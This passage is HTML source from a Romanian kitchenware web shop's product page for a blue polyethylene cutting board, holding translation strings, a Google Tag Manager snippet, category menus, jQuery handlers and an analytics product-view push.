rugam sa introduceti o data valida mai mica sau egala cu %s","Complete":"Finalizata","Add Products":"Adauga produse","Please choose to register or to checkout as a guest":"Va rugam sa va inregistrati sau sa finalizati ca vizitator.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta. Va rugam, faceti modificarile necesare la adresa dumneavoastra de livrare.","Please specify shipping method.":"Va rugam, specificati modalitatea de livrare","Your order cannot be completed at this time as there is no payment methods available for it.":"Comanda dumneavoastra nu poate fi finalizata in acest moment si nu exista metode de plata disponibile pentru aceasta.","Please specify payment method.":"Va rugam, specificati modalitatea de plata","Add to Cart":"Adauga in cos","In Stock":"In stoc","Out of Stock":"Stoc epuizat"});
        //]]></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNHS543');</script>
<!-- End Google Tag Manager -->




</head>
<body class=" catalog-product-view catalog-product-view product-tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-530x325x15mm">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript pare a fi dezactivat in browser-ul dumneavoastra.</strong><br />
                    Trebuie sa aveti JavaScript activat in browser-ul dumneavoastra pentru a utiliza functionalitatea acestui site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
				<div class="static-right">
<div class="static-right-content">
<div class="l-col facebook">
<div class="box-right">
<div class="l-text"><a href="https://www.facebook.com/hobbychef.ro/" target="_blank">Suntem pe Facebook</a></div>
</div>
</div>
</div>
</div>
 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHS543"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="header-container">
    <div class="header">
		<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class=" top-logo col-xs-12 col-md-3">
					
					<div class="logo"><strong>HobbyChef</strong><a href="https://hobbychef.ro/" title="HobbyChef" class="logo"><img src="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/images/hobby_chef_logo.png" alt="HobbyChef" /></a></div>
					
					<!--<p class="welcome-msg"></p>-->
				</div>
				
				<div class="col-xs-12 col-md-9">
					<div class="top-link">
						<div class="right-link clearfix">
							<div class="header-curren">
															</div>
							<div class="header-language">
															</div>
							<div class="header-link">
								<ul class="menu dropit">
    <li class="dropit-trigger">
                   <a class = "parent-link login_click" href="https://hobbychef.ro/customer/account/login/">Cont</a>
                        <ul class="dropit-submenu" id ="menu_link">
                                                            <li class="first" ><a href="https://hobbychef.ro/customer/account/" title="Contul meu" >Contul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/checkout/cart/" title="Cosul meu" class="top-link-cart">Cosul meu</a></li>
                                                                                <li ><a href="https://hobbychef.ro/finalizare-comanda/" title="Finalizare comanda" class="top-link-checkout">Finalizare comanda</a></li>
                                                                                <li class=" last" ><a href="javascript:void(0);" title="Logare" class="a-login-link">Logare</a></li>
                                                </ul>
     </li>
</ul>
<script type ="text/javascript">
        $jq(document).ready(function(){
            $jq('.dropit li').hover(function(){
                   $jq(this).find('.dropit-submenu').show();
               },function(){
                    $jq(this).find('.dropit-submenu').hide();
               })
        })
</script>
							</div>
							
							<div class="top-cart-contain-menu">
							    
							    <a href="/checkout/cart"><span class="top-cart-contain-inner"></span></a>
							</div>
							<div class="top-wishlist-contain">
							    
								<span class="top_link_wl"><small>0</small></span> 											<div class="top-wishlist-content">
							
												<p class="empty">Nu ai articole in lista de favorite.</p>
										
											</div>
																	</div>
							<!--<div class="links-checkout">
								<div class="links-checkout-inner"><a href="https://hobbychef.ro/finalizare-comanda/ " title="CheckOut">CheckOut</a></div>
							</div>-->
						</div>
					</div>
					<div class="header-wrapper clearfix">
						<form id="search_mini_form" action="https://hobbychef.ro/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cauta:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
		<div class="loading_image_search"></div>
        <button type="submit" title="Cautare" class="button"><span><span><i class="fa fa-search "></i>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cauta in site...');
            searchForm.initAutocomplete('https://hobbychef.ro/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
						
						<div class="top-cart-wrapper">
							<div class="top-cart-contain">
								<script type="text/javascript">
    $jq(document).ready(function(){
         var enable_module = $jq('#enable_module').val();
         if(enable_module==0) return false;
    })

</script>
<div class ="mini_cart_block" id="mini_cart_block">
    <div class="block-cart mini_cart_ajax">
            <div class="block-cart">
                                <div class="top-cart-title">
					
					<a>
						<span class="my-cart">Cos</span>
						<span>(empty)</span>					</a>
                </div>
                <div class="top-cart-content">
                                                                <p class="empty">Nu aveti nici un produs in cosul de cumparaturi</p>
                                        <div class="top-subtotal">Subtotal: <span class="price">0,00 Lei</span></div>
                                    </div>
            </div>

    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div>
    </div>
<div class="ma-menu clearfix">
	<div class="container">
			<div class="ma-menu-inner">
				<div class="row">
					<div class="col-xs-12 col-md-3 col-sm-12 mega-menu">
						<div class="categories-inner visible-lg visible-md">
							<div class="title-categories">
								<h2>Categorii</h2>
							</div>
							<div class="navleft-container">
    <div id="pt_vmegamenu" class="pt_vmegamenu">
        <!--<div class="category-vmega-menu"><i class="fa fa-bars"></i></div>-->
		<div class="category-vmega_toggle">
        <div id="pt_menu628" class="pt_menu first " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-gatit">Pentru&nbsp;gatit</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup628" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu628">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/gratar"><span>Gratar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuptor"><span>Cuptor</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-gatit"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/prajituri"><span>Prajituri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/inghetata"><span>Inghetata</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decorare"><span>Decorare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cutite"><span>Cutite</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tigai-si-oale"><span>Tigai&nbsp;si&nbsp;oale</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tocatoare"><span>Tocatoare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente"><span>Recipiente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gatit-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pizza"><span>Pizza</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cuve"><span>Cuve</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu642" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/pentru-masa">Pentru&nbsp;masa</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup642" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu642">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-masa-servire"><span>Servire</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vesela"><span>Vesela</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/party"><span>Party</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-pentru-masa"><span>Diverse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pahare"><span>Pahare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tacamuri"><span>Tacamuri</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/sare-si-piper"><span>Sare&nbsp;si&nbsp;piper</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/semnalistica"><span>Semnalistica</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-pentru-masa"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/oliviere"><span>Oliviere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/boluri"><span>Boluri</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu609" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/bar">Bar</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup609" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu609">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/cocktail"><span>Cocktail</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vin"><span>Vin</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ceai-si-cafea"><span>Ceai&nbsp;si&nbsp;cafea</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bar"><span>Diverse</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu670" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/unica-folosinta">Unica&nbsp;folosinta</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup670" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu670">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-fete-de-masa"><span>Fete&nbsp;de&nbsp;masa</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/consumabile-unica-folosinta"><span>Consumabile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/finger-food-unica-folosinta"><span>Finger&nbsp;food</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu652" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/protectie-si-curatenie">Protectie&nbsp;si&nbsp;curatenie</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup652" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu652">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/protectie"><span>Protectie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/curatenie"><span>Curatenie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/tunici"><span>Tunici</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu615" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/recipiente-depozitare-transport">Depozitare&nbsp;si&nbsp;transport</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup615" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu615">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pungi-vidare-alimente"><span>Pungi&nbsp;vidare&nbsp;alimente</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/recipiente-etanse"><span>Recipiente&nbsp;etanse</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/transport-mancare"><span>Transport&nbsp;mancare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-depozitare"><span>Diverse&nbsp;depozitare</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu655" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/echipamente-profesionale">Echipamente&nbsp;profesionale</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup655" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu655">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mixere"><span>Mixere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/ustensile-semi-profesionale"><span>Ustensile</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/aparate-vidat"><span>Vidare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/blendere"><span>Blendere</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/fast-food"><span>Fast-food</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/procesare"><span>Procesare</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/bar-semi-profesionale"><span>Bar</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/frig-semi-profesionale"><span>Frig</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/mobilier-inox"><span>Mobilier&nbsp;inox</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/altele-semi-profesionale"><span>Altele</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu620" class="pt_menu  " >
<div class="parentMenu">
<div class="media-body"><a href="https://hobbychef.ro/diverse">Diverse</a>
</div>
</div>
<div class="wrap-popup">
<div id="popup620" class="popup" >
<div class="arrow-left-menu" id="arrow-left-menu620">
</div>
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/decoratiuni"><span>Decoratiuni</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/alte-accesorii-bucatarie"><span>Altele</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/pentru-gradina"><span>Pentru&nbsp;gradina</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/diverse-bucatarie"><span>Bucatarie</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/self-care"><span>Self&nbsp;Care</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/vanatoare-si-pescuit"><span>Vanatoare&nbsp;si&nbsp;pescuit</span></a><a class="itemMenuName level1 nochild" href="https://hobbychef.ro/utile-in-bucatarie"><span>Utile</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>
</div><div id="pt_menu689" class="pt_menu last">
<div class="parentMenu noSubMenu">
<div class="media-body"><a href="https://hobbychef.ro/bucatarie-asiatica">Bucatarie&nbsp;Asiatica</a>
</div>
</div>
</div>                        
        <div class="clearBoth"></div>
		</div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var VMEGAMENU_POPUP_EFFECT = 2;


$jq(document).ready(function(){
    $jq("#pt_menu_link ul li").each(function(){
        var url = document.URL;
        $jq("#pt_menu_link ul li a").removeClass("act");
        $jq('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
    }); 
        
    $jq('.pt_menu').hover(function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideDown('slow');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeIn('slow');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).show('slow');
    },function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $jq(this).find('.popup').stop(true,true).slideUp('fast');
        if(VMEGAMENU_POPUP_EFFECT == 1) $jq(this).find('.popup').stop(true,true).fadeOut('fast');
        if(VMEGAMENU_POPUP_EFFECT == 2) $jq(this).find('.popup').stop(true,true).hide('fast');
    })
});
//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			
			$jq('#pt_vmegamenu .category-vmega_toggle .more-wrap').click(function(){
				$jq('#pt_vmegamenu .category-vmega_toggle .extra_menu').slideToggle();
				$jq(".extra_menu").css("overflow","visible");
				if($jq("#pt_vmegamenu .category-vmega_toggle .more-view").hasClass('open'))
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").removeClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('More');
				}
				else
				{
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").addClass('open');
					$jq("#pt_vmegamenu .category-vmega_toggle .more-view").html('Close');
				}
			});
		})
		//]]>
</script>
<script type="text/javascript">
	//<![CDATA[
		$jq(document).ready(function(){
			$jq(".navleft-container").hide();
			$jq(".title-categories").click(function(){
				$jq(".navleft-container").toggle();
			});
			
			
		})
		
		
		//]]>
</script>
						</div>
					</div>
					<div class="col-xs-12 col-md-9 col-sm-12 custom-menu">
						<div class="ma-nav-mobile-container visible-xs">
	
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
                                <div class="menu-mobile">
                                    <a class="btn btn-navbar navbar-toggle">
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                            <span class="icon-bar">&nbsp;</span>
                                    </a>
                                    <span class="brand navbar-brand">Categorii</span>
                                </div>
				<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
					<li class="level0 nav-1 level-top first parent">
<a href="https://hobbychef.ro/pentru-gatit" class="level-top">
<span>Pentru gatit</span>
</a>
<ul class="level0">
<li class="level1 nav-1-1 first">
<a href="https://hobbychef.ro/gratar">
<span>Gratar</span>
</a>
</li><li class="level1 nav-1-2">
<a href="https://hobbychef.ro/cuptor">
<span>Cuptor</span>
</a>
</li><li class="level1 nav-1-3">
<a href="https://hobbychef.ro/ustensile-pentru-gatit">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-1-4">
<a href="https://hobbychef.ro/prajituri">
<span>Prajituri</span>
</a>
</li><li class="level1 nav-1-5">
<a href="https://hobbychef.ro/inghetata">
<span>Inghetata</span>
</a>
</li><li class="level1 nav-1-6">
<a href="https://hobbychef.ro/decorare">
<span>Decorare</span>
</a>
</li><li class="level1 nav-1-7">
<a href="https://hobbychef.ro/cutite">
<span>Cutite</span>
</a>
</li><li class="level1 nav-1-8">
<a href="https://hobbychef.ro/tigai-si-oale">
<span>Tigai si oale</span>
</a>
</li><li class="level1 nav-1-9">
<a href="https://hobbychef.ro/tocatoare">
<span>Tocatoare</span>
</a>
</li><li class="level1 nav-1-10">
<a href="https://hobbychef.ro/recipiente">
<span>Recipiente</span>
</a>
</li><li class="level1 nav-1-11">
<a href="https://hobbychef.ro/pentru-gatit-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-1-12">
<a href="https://hobbychef.ro/pizza">
<span>Pizza</span>
</a>
</li><li class="level1 nav-1-13 last">
<a href="https://hobbychef.ro/cuve">
<span>Cuve</span>
</a>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent">
<a href="https://hobbychef.ro/pentru-masa" class="level-top">
<span>Pentru masa</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first">
<a href="https://hobbychef.ro/pentru-masa-servire">
<span>Servire</span>
</a>
</li><li class="level1 nav-2-2">
<a href="https://hobbychef.ro/vesela">
<span>Vesela</span>
</a>
</li><li class="level1 nav-2-3">
<a href="https://hobbychef.ro/party">
<span>Party</span>
</a>
</li><li class="level1 nav-2-4">
<a href="https://hobbychef.ro/diverse-pentru-masa">
<span>Diverse</span>
</a>
</li><li class="level1 nav-2-5">
<a href="https://hobbychef.ro/pahare">
<span>Pahare</span>
</a>
</li><li class="level1 nav-2-6">
<a href="https://hobbychef.ro/tacamuri">
<span>Tacamuri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://hobbychef.ro/sare-si-piper">
<span>Sare si piper</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://hobbychef.ro/semnalistica">
<span>Semnalistica</span>
</a>
</li><li class="level1 nav-2-9">
<a href="https://hobbychef.ro/ustensile-pentru-masa">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-2-10">
<a href="https://hobbychef.ro/oliviere">
<span>Oliviere</span>
</a>
</li><li class="level1 nav-2-11 last">
<a href="https://hobbychef.ro/boluri">
<span>Boluri</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://hobbychef.ro/bar" class="level-top">
<span>Bar</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first">
<a href="https://hobbychef.ro/cocktail">
<span>Cocktail</span>
</a>
</li><li class="level1 nav-3-2">
<a href="https://hobbychef.ro/vin">
<span>Vin</span>
</a>
</li><li class="level1 nav-3-3">
<a href="https://hobbychef.ro/ceai-si-cafea">
<span>Ceai si cafea</span>
</a>
</li><li class="level1 nav-3-4 last">
<a href="https://hobbychef.ro/diverse-bar">
<span>Diverse</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://hobbychef.ro/unica-folosinta" class="level-top">
<span>Unica folosinta</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://hobbychef.ro/consumabile-fete-de-masa">
<span>Fete de masa</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://hobbychef.ro/consumabile-unica-folosinta">
<span>Consumabile</span>
</a>
</li><li class="level1 nav-4-3 last">
<a href="https://hobbychef.ro/finger-food-unica-folosinta">
<span>Finger food</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top parent">
<a href="https://hobbychef.ro/protectie-si-curatenie" class="level-top">
<span>Protectie si curatenie</span>
</a>
<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="https://hobbychef.ro/protectie">
<span>Protectie</span>
</a>
</li><li class="level1 nav-5-2">
<a href="https://hobbychef.ro/curatenie">
<span>Curatenie</span>
</a>
</li><li class="level1 nav-5-3 last">
<a href="https://hobbychef.ro/tunici">
<span>Tunici</span>
</a>
</li>
</ul>
</li><li class="level0 nav-6 level-top parent">
<a href="https://hobbychef.ro/recipiente-depozitare-transport" class="level-top">
<span>Depozitare si transport</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://hobbychef.ro/pungi-vidare-alimente">
<span>Pungi vidare alimente</span>
</a>
</li><li class="level1 nav-6-2">
<a href="https://hobbychef.ro/recipiente-etanse">
<span>Recipiente etanse</span>
</a>
</li><li class="level1 nav-6-3">
<a href="https://hobbychef.ro/transport-mancare">
<span>Transport mancare</span>
</a>
</li><li class="level1 nav-6-4 last">
<a href="https://hobbychef.ro/diverse-depozitare">
<span>Diverse depozitare</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://hobbychef.ro/echipamente-profesionale" class="level-top">
<span>Echipamente profesionale</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://hobbychef.ro/mixere">
<span>Mixere</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://hobbychef.ro/ustensile-semi-profesionale">
<span>Ustensile</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://hobbychef.ro/aparate-vidat">
<span>Vidare</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://hobbychef.ro/blendere">
<span>Blendere</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://hobbychef.ro/fast-food">
<span>Fast-food</span>
</a>
</li><li class="level1 nav-7-6">
<a href="https://hobbychef.ro/procesare">
<span>Procesare</span>
</a>
</li><li class="level1 nav-7-7">
<a href="https://hobbychef.ro/bar-semi-profesionale">
<span>Bar</span>
</a>
</li><li class="level1 nav-7-8">
<a href="https://hobbychef.ro/frig-semi-profesionale">
<span>Frig</span>
</a>
</li><li class="level1 nav-7-9">
<a href="https://hobbychef.ro/mobilier-inox">
<span>Mobilier inox</span>
</a>
</li><li class="level1 nav-7-10 last">
<a href="https://hobbychef.ro/altele-semi-profesionale">
<span>Altele</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://hobbychef.ro/diverse" class="level-top">
<span>Diverse</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://hobbychef.ro/decoratiuni">
<span>Decoratiuni</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://hobbychef.ro/alte-accesorii-bucatarie">
<span>Altele</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://hobbychef.ro/pentru-gradina">
<span>Pentru gradina</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://hobbychef.ro/diverse-bucatarie">
<span>Bucatarie</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://hobbychef.ro/self-care">
<span>Self Care</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://hobbychef.ro/vanatoare-si-pescuit">
<span>Vanatoare si pescuit</span>
</a>
</li><li class="level1 nav-8-7 last">
<a href="https://hobbychef.ro/utile-in-bucatarie">
<span>Utile</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top last">
<a href="https://hobbychef.ro/bucatarie-asiatica" class="level-top">
<span>Bucatarie Asiatica</span>
</a>
</li>				</ul>
			</div>
		</div>
	
</div>


<style>
    @media only screen and (max-width:600px){
        #pt_menu_home{
            display:none !important;
        }
        #pt_custommenu{
            padding:0 !important;
        }
    }
    @media only screen and (max-width:415px){
        .parentMenu li a{
            font-size:14px !important;
        }
    }
</style>
<div class="nav-container">
	
		
        <div id="pt_custommenu" class="pt_custommenu">
		<div class="pt_custommenu_content">
        <div id="pt_menu_home" class="pt_menu pt_menu_home">
<div class="parentMenu">
<a href="https://hobbychef.ro/">
<span>Home</span>
</a>
</div>
</div>                                                                                                                                                                                            
        <div id="pt_menu_link" class="pt_menu">
<div class="parentMenu">
<ul>
<li><a href="https://hobbychef.ro/despre-hobbychef">Magazine</a></li>
<li><a  class="asian-cuisine" href="https://hobbychef.ro/bucatarie-asiatica">Bucatarie Asiatica</a></li>
<li><a href="https://hobbychef.ro/catalogsearch/result/?q=Promotie">Promotii</a></li>
<li><a href="https://hobbychef.ro/branduri">Branduri</a></li>
</ul>
</div>
</div>        
        <div class="clearBoth"></div>
		</div>
		</div>
	
   
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 2;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70;

//]]>
$jq(document).ready(function(){
	if($jq('body').hasClass("cms-index-index"))
	{
		$jq("#pt_menu_home").addClass('act');
	}
})
</script>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>


								<div class="main-container col1-layout">
					<div class="main">
						<div class="breadcrumbs">
	<div class="container">
		<div class="container-inner">
			<ul>
									<li class="home">
											<a href="https://hobbychef.ro/" title="Home">Home</a>
																<span><i class="fa fa-angle-right"></i> </span>
										</li>
									<li class="product">
											<strong>Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm</strong>
															</li>
							</ul>
		</div>
	</div>
</div>
						<div class="col-main">
							<div class="container">
								<div class="container-inner">
																		


    <div style="clear: both;"></div>
    
    <style>
        #confirmButtons button,
        #confirmButtons button > span {
            color: #FFFFFF;
        }

        #confirmBox,
        #am-a-count.link {
            color: #000000;
        }

        div#confirmBox,
        .am-related-title > .am-title {
            background-color: #FFFFFF;
        }

        #confirmBox .amcart-title a{
            color: #E84C3D;
        }

        #confirmButtons button.am-btn-left:active
        {
            background-color: #bbbbbb;
        }

        #confirmButtons button.am-btn-left:hover
        {
            background-color: #a1a1a1;
        }

        #confirmButtons button.am-btn-left
        {
            background-color: #BBBBBB;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
        /**right*/
        #confirmButtons button.am-btn-right:active
        {
            background-color: #e84c3d;
        }

        #confirmButtons button.am-btn-right:hover
        {
            background-color: #c15146;
        }

        #confirmButtons button.am-btn-right
        {
            background-color: #E84C3D;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
    </style>
    <script type="text/javascript">
        var AmAjaxObj = new AmAjax({"send_url":"https:\/\/hobbychef.ro\/amcart\/ajax\/index\/","update_url":"https:\/\/hobbychef.ro\/amcart\/cart\/ajaxUpdate\/","src_image_progress":"https:\/\/hobbychef.ro\/skin\/frontend\/base\/default\/images\/amasty\/loading.gif","enable_minicart":"0","type_loading":"1","error":" \u2191 This is a required field.","align":"0","form_key":"KfhzcLTaezspwfG9","is_product_view":1,"top_cart_selector":".header-minicart, .header-cart, #mini-cart-wrapper-regular","buttonClass":"button.btn-cart","linkcompare":0,"wishlist":0,"product_id":"4828"});
    </script>
 
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>

 
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({
    event: "view_item",
    ecommerce: {
        currency: "RON",
        items: [{
            item_id: "YEL-PEBOARD530x325x1.5-BLUE", // SKU-ul produsului
            item_name: "Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm", // Numele produsului
            price: 119.21, // Preț numeric cu două zecimale
            item_brand: "YELKAR", // Brand-ul produsului
